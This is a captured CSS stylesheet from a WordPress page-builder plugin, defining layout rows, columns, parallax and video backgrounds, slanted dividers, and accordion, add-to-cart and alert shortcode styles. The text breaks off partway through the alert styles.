

--- FILE ---
content_type: text/css
request_url: https://daloof.com/wp-content/plugins/swift-framework/includes/page-builder/frontend-assets/css/spb-styles.css
body_size: 33029
content:
/* Table of Contents
==================================================
	
	# RESET
	# OVERRIDE CLASSES
	# CUSTOM COLUMN SIZES
	# GENERAL
	# STANDARD ROW STYLES
	# ADVANCED ROW STYLES
	# ACCORDION SHORTCODE
	# ADD TO CART BUTTON SHORTCODE
	# ALERT SHORTCODE
	# ANIMATED HEADLINE SHORTCODE
	# BUTTON SHORTCODE
	# BLOG SHORTCODE
	# BOXED CONTENT SHORTCODE
	# CHART SHORTCODE
	# CLIENT BOX SHORTCODE
	# CLIENTS SHORTCODE
	# CODE SHORTCODE
	# COLUMN SHORTCODE
	# COUNT SHORTCODE
	# COUNTDOWN SHORTCODE
	# DIRECTORY SHORTCODE
	# DIRECTORY USER LISTINGS SHORTCODE
	# DIVIDER SHORTCODE
	# FAQS SHORTCODE
	# GALLERY SHORTCODE
	# GOOGLE CHART SHORTCODE
	# GOOGLE MAPS SHORTCODE
	# ICON SHORTCODE
	# ICON BOX SHORTCODE
	# ICON BOX GRID SHORTCODE
	# IMAGE SHORTCODE
	# IMAGE BANNER SHORTCODE
	# JOBS SHORTCODE
	# LATEST TWEET SHORTCODE
	# LIST SHORTCODE
	# MAP SHORTCODE
	# MULTILAYER PARALLAX SHORTCODE
	# PARALLAX SHORTCODE
	# PORTFOLIO CAROUSEL SHORTCODE
	# PORTFOLIO SHOWCASE SHORTCODE
	# PRICING TABLE SHORTCODE
	# PRODUCT REVIEWS SHORTCODE
	# PROGRESS SHORTCODE
	# PROMO BAR SHORTCODE
	# RECENT POSTS SHORTCODE
	# SEARCH SHORTCODE
	# SITEMAP SHORTCODE
	# SLIDER SHORTCODE
	# SOCIAL SHORTCODE
	# TABLE SHORTCODE
	# TABS SHORTCODE
	# TEAM SHORTCODE
	# TESTIMONIALS SHORTCODE
	# TESTIMONIALS SLIDER SHORTCODE
	# TEXT BLOCK SHORTCODE
	# TOGGLE SHORTCODE
	# TWEET SLIDER SHORTCODE
	# VIDEO SHORTCODE
	# MISC SHORTCODES
	# RETINA
	# ANIMATION

==================================================
*/

/* --------------------------------------------
	RESET
-------------------------------------------- */

.ui-helper-reset {
	font-family: inherit;
	font-size: inherit;
	line-height: inherit;
}
.ui-accordion .ui-accordion-icons {
	padding: 0!important;
}
html.noscroll {
    position: fixed; 
    overflow-y: scroll;
    width: 100%;
}


/* --------------------------------------------
	OVERRIDE CLASSES
-------------------------------------------- */

.mt0 { /* Clear Margin Top */
	margin-top: 0!important;
}
.mb0 { /* Clear Margin Bottom */
	margin-bottom: 0!important;
}
.mr0 { /* Clear Margin Right */
	margin-right: 0!important;
}
.ml0 { /* Clear Margin Left */
	margin-left: 0!important;
}
.pt0 { /* Clear Padding Top */
	padding-top: 0!important;
}
.pb0 { /* Clear Padding Bottom */
	padding-bottom: 0!important;
}
.pr0 { /* Clear Padding Right */
	padding-right: 0!important;
}
.pl0 { /* Clear Padding Left */
	padding-left: 0!important;
}
.bt0 { /* Clear Border Top */
	border-top: 0!important;
}
.bb0 { /* Clear Border Bottom */
	border-bottom: 0!important;
}
.no-shadow { /* Remove Shadow */
	-webkit-box-shadow: none!important;
	-moz-box-shadow: none!important;
	box-shadow: none!important;
}
.pmb0 p { /* Clear Inner p Tags Margin Bottom */
	margin-bottom: 0!important;
}


/* --------------------------------------------
	CUSTOM COLUMN SIZES
-------------------------------------------- */

.col-sm-sf-5 {
	width: 20%;
	padding: 0 15px;
	float: left;
}
.col-sm-sf-25 {
	width: 40%;
	padding: 0 15px;
	float: left;
}


/* --------------------------------------------
	GENERAL
-------------------------------------------- */

.sf-container-overlay {
    position: fixed;
    top: 0;
    left: 0;
    z-index: 999;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.8);
    cursor: pointer;
    display: none;
    opacity: 0;
}
.sf-container-overlay .sf-loader {
	position: absolute;
    top: 50%;
    left: 50%;
    margin: -16px 0 0 -16px;
}
.sf-container-overlay.loading-done .sf-loader {
	opacity: 0;
	transition: opacity 0.5s;
}
.sf-container-overlay .sf-loader svg path {
	fill: #fff;
}
.sf-container-block .sf-container-overlay {
    display: block;
}


/* --------------------------------------------
	STANDARD ROW STYLES
-------------------------------------------- */

.fw-row.row {
	margin-left: 0;
	margin-right: 0;
	overflow: hidden;
}
.fw-row.row.container-fluid.bs-4-row {
	padding-left: 0;
	padding-right: 0;
}
.fw-row.row.container.bs-4-row {
	margin: 0 auto;
}
.spb-row {
	visibility: visible;
	position: relative;
    background-size: cover;
    -moz-background-size: cover;
    -webkit-background-size: cover;
	background-attachment: scroll;
	background-repeat: no-repeat;
	background-position: center;
}
.spb-row.row-bg-img-pattern {
	background-size: auto;
    -moz-background-size: auto;
    -webkit-background-size: auto;
    background-repeat: repeat;
}
.fw-row .spb-row {
	opacity: 0;
	visibility: hidden;
}
.fw-row .spb-row[data-wrap="standard-width"] {
	opacity: 1;
	visibility: visible;
}
.spb-row.spb-hidden {
	opacity: 0;
}
.spb-row[data-legacy="true"] {
	overflow: visible;
}
.spb-row.has-offset-elements, .fw-row.row.has-offset-elements, .fw-row.has-fw-elements {
	overflow: visible;
}
.spb-row[data-image-movement="fixed"] {
	background-attachment: fixed;
}
.mobile-browser .spb-row[data-image-movement="fixed"] {
	background-attachment: scroll;
}
.spb-row[data-image-movement="fixed"], .spb-row[data-image-movement="parallax"] {
    backface-visibility: hidden;
}
.spb-row > .spb_content_element {
	position: relative;
	z-index: 3;
	width: 100%;
}
.spb-row > div.row-overlay {
	position: absolute;
	z-index: 2;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
}
.spb-row[data-row-height="window-height"] {
	min-height: 100vh;
}
.spb-asset-content {
	max-width: 100%;
	width: 100%;
	position: relative;
}
.spb-column-inner {
 	max-width: 100%;
 	background-position: center;
    background-size: cover;
}
/*.spb-column-inner > .row {
	margin-left: 0;
	margin-right: 0;
}*/
.no-flexbox .spb-row[data-col-equal-heights="true"] .spb-column-inner {
	min-height: 100%;
}
.no-flexbox .spb-row[data-col-v-pos="stretch"] > .spb_content_element,
.no-flexbox .spb-row[data-col-v-pos="stretch"] > .spb_content_element > .row,
.no-flexbox .spb-row[data-col-v-pos="stretch"] > .spb_content_element .spb-column-container,
.no-flexbox .spb-row[data-col-v-pos="stretch"] > .spb_content_element .spb-column-container .spb-column-inner {
	height: 100%;
}
.no-flexbox .spb-row[data-col-v-pos="bottom"] > .spb_content_element {
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
}
.flexbox .spb-row {
	display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    width: 100%;
}
.flexbox .spb-row-flex > .spb_content_element,
.flexbox .spb-row-flex > .spb_content_element > .row {
	display: flex;
	align-items: center;
	justify-content: center;
	flex-basis: 100%;
    flex-wrap: wrap;
    max-width: 100%;
    margin-left: 0;
    margin-right: 0;
}
.flexbox .browser-ff .spb-row-flex > .spb_content_element {
	flex-basis: auto;
}
.flexbox .browser-safari .spb-row-flex > .spb_content_element,
.flexbox .browser-safari .spb-row-flex > .spb_content_element > .row {
	flex-wrap: nowrap;
	display: block;
}
.flexbox .spb-row-flex > .spb_content_element .spb-column-container {
	padding-left: 0;
	padding-right: 0;
	max-width: 100%;
}
.spb-row[data-col-v-pos="center"] {
	display: flex;
}
.spb-row[data-col-v-pos="center"] > .spb_content_element {
	top: auto;
    transform: none;
    position: relative;
    align-self: center;
}
.flexbox .spb-row[data-col-v-pos="center"] > .spb_content_element,
.flexbox .spb-row[data-col-v-pos="center"] > .spb_content_element .row {
    -webkit-align-content: center;
    -ms-flex-line-pack: center;
    align-content: center;
    -webkit-align-self: center;
    align-self: center;
    display: block;
}
.flexbox .bootstrap-4 .spb-row[data-col-v-pos="center"] > .spb_content_element,
.flexbox .bootstrap-4 .spb-row[data-col-v-pos="center"] > .spb_content_element .row {
	display: flex;
}
.spb-row[data-col-v-pos="bottom"] > .spb_content_element {
	display: table-cell;
	vertical-align: bottom;
}
.spb-row[data-col-v-pos="bottom"] > .spb_content_element .row {
	display: inline-block;
}
.flexbox .spb-row[data-col-v-pos="bottom"] > .spb_content_element {
	display: flex;
	vertical-align: inherit;
}
.flexbox .spb-row[data-col-v-pos="bottom"] > .spb_content_element .row {
	display: flex;
}
.flexbox .spb-row[data-col-v-pos="bottom"] > .spb_content_element,
.flexbox .spb-row[data-col-v-pos="bottom"] > .spb_content_element .row {
    -webkit-align-content: flex-end;
    -ms-flex-line-pack: flex-end;
    align-content: flex-end;
    -webkit-align-self: flex-end;
    align-self: flex-end;
}
.flexbox .spb-row[data-col-v-pos="top"] > .spb_content_element,
.flexbox .spb-row[data-col-v-pos="top"] > .spb_content_element > .row {
    -webkit-align-content: flex-start;
    -ms-flex-line-pack: flex-start;
    align-content: flex-start;
    -webkit-align-self: flex-start;
    align-self: flex-start;
}
.flexbox .spb-row[data-col-v-pos="stretch"] > .spb_content_element,
.flexbox .spb-row[data-col-v-pos="stretch"] > .spb_content_element > .row {
    -webkit-box-align: stretch;
    -webkit-align-items: stretch;
    -ms-flex-align: stretch;
    align-items: stretch;
}
.spb-row[data-col-equal-heights="true"] .spb-column-container > .spb-column-inner {
	min-height: 100%;
	display: table-cell;
}
.flexbox .spb-column-container {
	display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
}
.spb-column-container > .spb-column-inner {
	margin-left: 0;
	margin-right: 0;
	display: block;
}
.flexbox .spb-column-container > .spb-column-inner {
	flex-grow: 1;
}
.flexbox .spb-row-flex .spb-row-no-cols-wrapper {
	flex-wrap: wrap;
    display: flex;
    width: 100%;
}
.flexbox .spb-row-flex .spb-row-no-cols-wrapper > .row {
	width: 100%;
	margin-left: 0;
	margin-right: 0;
}
.flexbox .spb-row-flex .spb-row-no-cols-wrapper > div {
	flex: 1;
}
.flexbox .spb-row-flex .spb-row-no-cols-wrapper > div.col-sm-12 {
	min-width: 100%;
}
.flexbox .spb-row-flex .spb-row-no-cols-wrapper > div.col-sm-9 {
	min-width: 75%;
}
.flexbox .spb-row-flex .spb-row-no-cols-wrapper > div.col-sm-8 {
	min-width: 66.66%;
}
.flexbox .spb-row-flex .spb-row-no-cols-wrapper > div.col-sm-6 {
	min-width: 50%;
}
.flexbox .spb-row-flex .spb-row-no-cols-wrapper > div.col-sm-4 {
	min-width: 33.33%;
}
.flexbox .spb-row-flex .spb-row-no-cols-wrapper > div.col-sm-3 {
	min-width: 25%;
}
.spb-row.spb-row-col-spacing .spb-column-container {
	padding-left: 0;
	padding-right: 0;
}
.spb-row[data-col-spacing="2"] .spb_content_element {
	padding-left: 1px;
	padding-right: 1px;
}
.spb-row[data-col-spacing="2"] .spb-column-inner {
	margin-left: 2px;
	margin-right: 2px;
}
.spb-row[data-col-spacing="4"] .spb_content_element {
	padding-left: 2px;
	padding-right: 2px;
}
.spb-row[data-col-spacing="4"] .spb-column-inner {
	margin-left: 4px;
	margin-right: 4px;
}
.spb-row[data-col-spacing="6"] .spb_content_element {
	padding-left: 3px;
	padding-right: 3px;
}
.spb-row[data-col-spacing="6"] .spb-column-inner {
	margin-left: 6px;
	margin-right: 6px;
}
.spb-row[data-col-spacing="8"] .spb_content_element {
	padding-left: 4px;
	padding-right: 4px;
}
.spb-row[data-col-spacing="8"] .spb-column-inner {
	margin-left: 8px;
	margin-right: 8px;
}
.spb-row[data-col-spacing="10"] .spb_content_element {
	padding-left: 5px;
	padding-right: 5px;
}
.spb-row[data-col-spacing="10"] .spb-column-inner {
	margin-left: 10px;
	margin-right: 10px;
}
.spb-row[data-col-spacing="20"] .spb_content_element {
	padding-left: 10px;
	padding-right: 10px;
}
.spb-row[data-col-spacing="20"] .spb-column-inner {
	margin-left: 10px;
	margin-right: 10px;
}
.spb-row[data-col-spacing="30"] .spb_content_element {
	padding-left: 15px;
	padding-right: 15px;
}
.spb-row[data-col-spacing="30"] .spb-column-inner {
	margin-left: 30px;
	margin-right: 30px;
}
.spb-row[data-col-spacing="40"] .spb_content_element {
	padding-left: 20px;
	padding-right: 20px;
}
.spb-row[data-col-spacing="40"] .spb-column-inner {
	margin-left: 40px;
	margin-right: 40px;
}
.spb-asset-content.spb-hidden {
	opacity: 0;
}
.row.fw-row {
	clear: both;
}
.fw-row > .spb-row {
	padding-left: 0;
	padding-right: 0;
}
.fw-row>.col-sm-12, .spb-row.spb-remove-element-spacing, .spb-row.spb-remove-element-spacing div[class*="col-sm"] {
	padding-left: 0!important;
	padding-right: 0!important;
	margin-bottom: 0;
}
.spb-row.spb-remove-element-spacing .row {
	margin-left: 0;
	margin-right: 0;
}
.spb-section.col-sm-12 {
	width: 100%;
	padding-left: 0;
	padding-right: 0;
}
.flexbox .spb-column-container.col-sm-12 {
	flex-basis: 100%;
}
.flexbox .spb-column-container.col-sm-11 {
	flex-basis: 1.66666667%;
}
.flexbox .spb-column-container.col-sm-10 {
	flex-basis: 83.33333333%;
}
.flexbox .spb-column-container.col-sm-9 {
	flex-basis: 75%;
}
.flexbox .spb-column-container.col-sm-8 {
	flex-basis: 66.66666667%;
}
.flexbox .spb-column-container.col-sm-7 {
	flex-basis: 58.33333333%;
}
.flexbox .spb-column-container.col-sm-6 {
	flex-basis: 50%;
}
.flexbox .spb-column-container.col-sm-5 {
	flex-basis: 41.66666667%;
}
.flexbox .spb-column-container.col-sm-4 {
	flex-basis: 33.33333333%;
}
.flexbox .spb-column-container.col-sm-3 {
	flex-basis: 25%;
}
.flexbox .spb-column-container.col-sm-2 {
	flex-basis: 16.66666667%;
}
.flexbox .spb-column-container.col-sm-1 {
	flex-basis: 8.33333333%;
}

@media only screen and (max-width: 767px) {
	.spb-column-container.spb-col-custom-offset {
		top: 0!important;
		left: 0!important;
	}
	.flexbox .spb-column-container.col-sm-1, .flexbox .spb-column-container.col-sm-2, .flexbox .spb-column-container.col-sm-3, .flexbox .spb-column-container.col-sm-4, .flexbox .spb-column-container.col-sm-5, .flexbox .spb-column-container.col-sm-6, .flexbox .spb-column-container.col-sm-7, .flexbox .spb-column-container.col-sm-8, .flexbox .spb-column-container.col-sm-9, .flexbox .spb-column-container.col-sm-10, .flexbox .spb-column-container.col-sm-11, .flexbox .spb-column-container.col-sm-12 {
		flex-basis: 100%;
	}
	.fw-row > .spb-row, .spb-row[data-image-movement="fixed"] {
		background-attachment: local!important;
	}
}

.modal-body > section.row {
    width: 100%!important;
    left: 0!important;
}
.modal-body .spb-row>.spb_content_element {
    padding: 0!important;
}

/* --------------------------------------------
	VIDEO ROW STYLES
-------------------------------------------- */

.spb-row[data-row-type="video"] .video-wrap {
	overflow: hidden;
    max-height: 100%;
    position: absolute;
    height: 100%;
    width: 100%;
    top: 0;
    left: 0;
    z-index: 0;
    padding: 0;
    pointer-events: none;
}
.spb-row[data-row-type="video"] video {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	min-height: 100%;
}
.spb-row[data-row-type="video"] .video-overlay {
	background-repeat: repeat;
	background-position: center center;
	position: absolute;
	z-index: 3;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	opacity: 0.8;
}
.overlay-diaglight {
	background-image: url('../img/vo_diagonal_lines_light.png');
}
.overlay-diagdark {
	background-image: url('../img/vo_diagonal_lines_dark.png');
}
.overlay-horizlight {
	background-image: url('../img/vo_horizontal_lines_light.png');
}
.overlay-horizgdark {
	background-image: url('../img/vo_horizontal_lines_dark.png');
}
.overlay-vertlight {
	background-image: url('../img/vo_vertical_lines_light.png');
}
.overlay-vertzgdark {
	background-image: url('../img/vo_vertical_lines_dark.png');
}
.overlay-lightgrid {
	background-image: url('../img/vo_pixel_light.png');
}
.overlay-darkgrid {
	background-image: url('../img/vo_pixel_dark.png');
}
.overlay-lightgridfat {
	background-image: url('../img/vo_fat_pixel_light.png');
}
.overlay-darkgridfat {
	background-image: url('../img/vo_fat_pixel_dark.png');
}

/* --------------------------------------------
	PARALLAX ROW STYLES
-------------------------------------------- */

.spb-row-parallax .spb-row-parallax-layer-wrap {
	overflow: hidden;
	width: 100%;
    height: 100%;
    position: absolute;
    z-index: 0;
    top: 0;
    left: 0;
    pointer-events: none;
}
.spb-row-parallax .spb-row-parallax-layer {
	position: absolute;
	width: 100%;
	height: 100%;
	background-size: cover;
    -moz-background-size: cover;
    -webkit-background-size: cover;
	background-attachment: scroll;
	background-repeat: no-repeat;
	background-position: center;
}
.spb-row-parallax.use-css-backpos .spb-row-parallax-layer {
	background-position: 50% 0;
}
.spb-row-parallax.use-css-transform .spb-row-parallax-layer {
	background-attachment: scroll;
}

/* --------------------------------------------
	EXPANDING ROW STYLES
-------------------------------------------- */

.spb-row-expand-text {
	padding: 30px 15px;
	display: block;
	text-align: left;
	font-size: 22px;
}
.spb-row-expand-text span:before {
	content: "\e600";
	font-family: "atelier";
	font-size: 24px;
	display: inline-block;
	float: left;
	height: 23px;
	width: 23px;
	margin-top: -1px;
	margin-right: 20px;
	-webkit-transform: translate3d(0px, 0px, 0px) rotate(0deg);
	transform: translate3d(0px, 0px, 0px) rotate(0deg);
	-webkit-transition: -webkit-transform 0.3s cubic-bezier(0.15, 0.85, 0.35, 1);
	transition: transform 0.3s cubic-bezier(0.15, 0.85, 0.35, 1);
	font-weight: normal;
}
.spb-row-expand-text.row-open span:before {
	content: "\e603";
}
.spb-row-expand-text:hover span:before {
	-webkit-transform: rotate(180deg) translate3d(0,0,0);
	transform: rotate(180deg) translate3d(0,0,0);
}
.spb-row-expand-text.row-open:hover a:hover {
	-webkit-transform: rotate(180deg) translate3d(0,0,0);
	transform: rotate(180deg) translate3d(0,0,0);
}
.spb-row.spb-row-expanding {
	height: 0;
	opacity: 0;
	overflow: hidden;
}
.spb-row.spb-row-expanding.spb-row-expanding-open {
	height: auto;
	opacity: 1;
}

/* --------------------------------------------
	SLIDER COL STYLES
-------------------------------------------- */

.spb-column-container .spb-asset-content {
	background-size: cover;
}
.spb-col-slider-atts {
	display: none;
	visibility: hidden;
	opacity: 0;
}
.spb-column-container[data-col-slider="true"] {
	display: block;
}
.spb-column-container[data-col-slider="true"] .flickity-slider > .row,
.spb-column-container[data-col-slider="true"] .col-slider-slide > .spb-column-container .spb-column-inner {
	width: 100%;
	margin: 0;
}
.spb-column-container[data-col-slider="true"] .flickity-slider > .row > .spb_content_element,
.spb-column-container[data-col-slider="true"] .row-slider-slide > .spb-column-container {
	width: 100%;
	padding-left: 0;
	padding-right: 0;
	margin-bottom: 0;
}
.spb-column-container[data-col-slider="true"] .spb-column-inner {
	height: 100%;
}
.spb-column-container[data-col-slider="true"] .spb-column-inner .flickity-viewport {
	width: 100%;
}

@media only screen and (min-width: 768px) {
	.spb-column-container[data-col-slider="true"] .col-slider-slide,
	.spb-column-container[data-col-slider="true"] .col-slider-slide .spb-asset-content,
	.spb-column-container[data-col-slider="true"] .spb-column-inner .flickity-viewport {
		min-height: 100%;
	}
}

/* --------------------------------------------
	ROW TRANSPARENT HEADER STYLES
-------------------------------------------- */

.spb-row[data-row-style="light"] {
	color: #fff;
}
.spb-row[data-row-style="light"] .title-wrap h3.spb-heading {
	color: #fff;
}
.spb-row[data-row-style="light"] .owl-pagination .view-all {
	color: #fff;
}
.spb-row[data-row-style="light"] .owl-pagination .owl-page span {
	background-color: #fff;
}
.spb-row[data-row-style="dark"] {
	color: #222;
}
.spb-row[data-row-style="dark"] .title-wrap h3.spb-heading {
	color: #222;
}
.spb-row[data-row-style="dark"] .owl-pagination .owl-page span {
	background-color: #222;
}
.spb-row[data-row-style="dark"] .owl-pagination .view-all {
	color: #222;
}


/* --------------------------------------------
	ROW TOP/BOTTOM STYLES
-------------------------------------------- */

.spb_row_slant_spacer {
	height: 120px;
	width: 100%;
	display: block;
}
.spb-row[data-top-style="slant-ltr"], .spb-row[data-top-style="slant-rtl"], .spb-row[data-bottom-style="slant-ltr"], .spb-row[data-bottom-style="slant-rtl"] {
	overflow: hidden;
}
.spb-row[data-top-style="slant-ltr"]:before {
	content: "";
	width: 120%;
	display: block;
	height: 140px;
	-webkit-transform: rotate(3deg);
	-moz-transform: rotate(3deg);
	transform: rotate(3deg);
	background: #fff;
	left: -10%;
    top: -90px;
    z-index: 3;
    position: absolute;
	-webkit-backface-visibility: hidden;
	-webkit-background-clip: content-box;
	padding: 2px;
}
.spb-row[data-top-style="slant-rtl"]:before {
	content: "";
	width: 120%;
	display: block;
	height: 140px;
	-webkit-transform: rotate(-3deg);
	-moz-transform: rotate(-3deg);
	transform: rotate(-3deg);
	background: #fff;
	left: -10%;
    top: -90px;
    z-index: 3;
    position: absolute;
	-webkit-backface-visibility: hidden;
	-webkit-background-clip: content-box;
	padding: 2px;
}
.spb-row[data-bottom-style="slant-ltr"]:after {
	content: "";
	width: 120%;
	display: block;
	height: 140px;
	-webkit-transform: rotate(3deg);
	-moz-transform: rotate(3deg);
	transform: rotate(3deg);
	background: #fff;
	bottom: -90px;
    left: -10%;
    z-index: 2;
    position: absolute;
	-webkit-backface-visibility: hidden;
	-webkit-background-clip: content-box;
	padding: 2px;
}
.spb-row[data-bottom-style="slant-rtl"]:after {
	content: "";
	width: 120%;
	display: block;
	height: 140px;
	-webkit-transform: rotate(-3deg);
	-moz-transform: rotate(-3deg);
	transform: rotate(-3deg);
	background: #fff;
	bottom: -90px;
    left: -10%;
    z-index: 2;
    position: absolute;
	-webkit-backface-visibility: hidden;
	-webkit-background-clip: content-box;
	padding: 2px;
}

@media only screen and (min-width: 1800px) {
	.spb-row[data-top-style="slant-ltr"]:before, .spb-row[data-bottom-style="slant-ltr"]:after {
		-webkit-transform: rotate(2deg);
		-moz-transform: rotate(2deg);
		transform: rotate(2deg);
	}
	.spb-row[data-bottom-style="slant-rtl"]:after, .spb-row[data-top-style="slant-rtl"]:before {
		-webkit-transform: rotate(-2deg);
		-moz-transform: rotate(-2deg);
		transform: rotate(-2deg);
	}
}

/* --------------------------------------------
	ACCORDION SHORTCODE
-------------------------------------------- */

.spb_accordion {
	opacity: 0;
}
.spb_accordion .spb_accordion_wrapper {
	margin-bottom: 30px;
	width: 100%;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	box-sizing: border-box;
}
.spb_accordion .spb_accordion_section {
	margin-bottom: 10px;
}
.spb_accordion_section > h4 {
	outline: 0!important;
}
.spb_accordion .spb_accordion_section > h4 a {
	display: block;
	text-decoration: none;
	padding: 12px 30px 12px 15px;
	line-height: 26px;
	position: relative;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	transition: all 0.3s ease;
}
.spb_accordion .spb_accordion_section > h4 a:after {
	font-size: 24px;
	display: inline-block;
	float: right;
	height: 26px;
	width: 23px;
	-webkit-transform: translate3d(0px, 0px, 0px) rotate(0deg);
	transform: translate3d(0px, 0px, 0px) rotate(0deg);
	-webkit-transition: -webkit-transform 0.3s cubic-bezier(0.15, 0.85, 0.35, 1);
	transition: transform 0.3s cubic-bezier(0.15, 0.85, 0.35, 1);
	font-weight: normal;
	line-height: 26px;
	position: absolute;
	right: 0;
	top: 50%;
	margin-top: -13px;
}
.spb_accordion .spb_accordion_section > h4:hover a:after {
	-webkit-transform: rotate(180deg) translate3d(0,0,0);
	transform: rotate(180deg) translate3d(0,0,0);
}
.spb_accordion .spb_accordion_section > h4.ui-state-active:hover a:after {
	-webkit-transform: rotate(180deg) translate3d(0,0,0);
	transform: rotate(180deg) translate3d(0,0,0);
}
.spb_accordion .spb_accordion_section > h4 a > i {
	margin-right: 10px;
}
.spb_accordion .spb_accordion_section > h4 a > i[class*="ss-"] {
	display: inline-block;
	line-height: 100%;
	vertical-align: -3px;
}
.spb_accordion .spb_accordion_section > h4 {
	opacity: 0.6;
}
.spb_accordion .spb_accordion_section > h4.ui-state-active {
	opacity: 1;
}
.ui-accordion .ui-accordion-header .ui-icon {
	display: none;
}
.spb_accordion_section > h4 .ui-icon:before {
	font-weight: normal;
	font-style: normal;
	display: inline-block;
	text-decoration: inherit;
	height: 20px;
	float: left;
	margin-right: 10px;
	font-size: 22px;
	text-indent: 0;
	box-sizing: content-box;
}
.spb_accordion_section h4.ui-state-active .ui-icon:before {
	margin-top: 0;
}
.spb_accordion .ui-state-active, .spb_accordion .ui-state-default {
	border: 0!important;
	background: none;
	margin-top: 0;
}
.spb_accordion .ui-accordion .ui-accordion-content {
	border: 0;
	padding: 15px 15px 0;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	box-sizing: border-box;
}
.spb_accordion .ui-accordion .ui-accordion-content .row {
	margin-left: 0!important;
	margin-bottom: 0!important;
	max-width: 100%;
}
.spb_accordion .ui-accordion .ui-accordion-header {
	position: relative;
	margin-top: 0;
	margin-bottom: 0;
	font-size: 14px;
	font-weight: bold;
}
.ui-accordion-content .spb_wrapper p:last-child {
	margin-bottom: 0;
}
.ui-accordion-content .spb_wrapper .box-content-wrap p:last-child {
	margin-bottom: 20px;
}
.spb_accordion_section, .spb_accordion .spb_accordion_section, .spb_accordion_section .ui-accordion-content {
	background: transparent;
	border-top: 2px solid rgba(0,0,0,0.05);
	border-bottom: 0px solid rgba(0,0,0,0.05);
	margin-bottom: 0;
}
.spb_accordion_section, .spb_accordion .spb_accordion_section:last-child {
	border-bottom-width: 2px;
}
.spb_accordion .container, .spb_tabs .container, .spb_tour .container, .column_container .container, .spb-column-container .container {
	max-width: 100%!important;
	padding-left: 0;
	padding-right: 0;
}


/* --------------------------------------------
	ADD TO CART BUTTON SHORTCODE
-------------------------------------------- */

.add-to-cart-shortcode {
	display: inline-block;
	vertical-align: middle;
}
.add-to-cart-shortcode .tooltip {
	display: none!important;
}
.add-to-cart-shortcode > .add_to_cart_button {
	margin-right: 0;
	margin-left: 0;
	border: 2px solid #e3e3e3;
	border-radius: 0;
	box-shadow: none;
	height: 60px;
	padding: 0 20px;
	float: left;
	outline: 0!important;
	margin: 0 20px 0 0;
	text-shadow: none;
	font-size: 14px;
	text-transform: uppercase;
	font-weight: bold!important;
	line-height: 56px;
	-webkit-backface-visibility: hidden;
}
.swiper-slide .caption-content a.sf-button.add_to_cart_button {
	margin-top: 0;
}
.add-to-cart-shortcode > .add_to_cart_button.added > span {
	vertical-align: 1px;
}
.add-to-cart-shortcode > .add_to_cart_button i {
	margin-right: 10px;
	font-size: 24px;
	vertical-align: -4px;
}
.add-to-cart-shortcode > .add_to_cart_button i.sf-icon-loader {
	width: 24px;
	height: 24px;
}
.add-to-cart-shortcode > .add_to_cart_button i.sf-icon-tick {
	vertical-align: -3px;
}
.add-to-cart-shortcode > .wc-forward {
	display: none!important;
}


/* --------------------------------------------
	ALERT SHORTCODE
-------------------------------------------- */

.alert {
	height: auto;
	font-size: 12px;
	line-height: 16px;
	overflow: hidden;
	padding: 15px;
	text-align: left;
	margin-bottom: 20px;
	font-weight: normal;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	box-sizing: border-box;
	clear: both;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 0;
	border: 0;
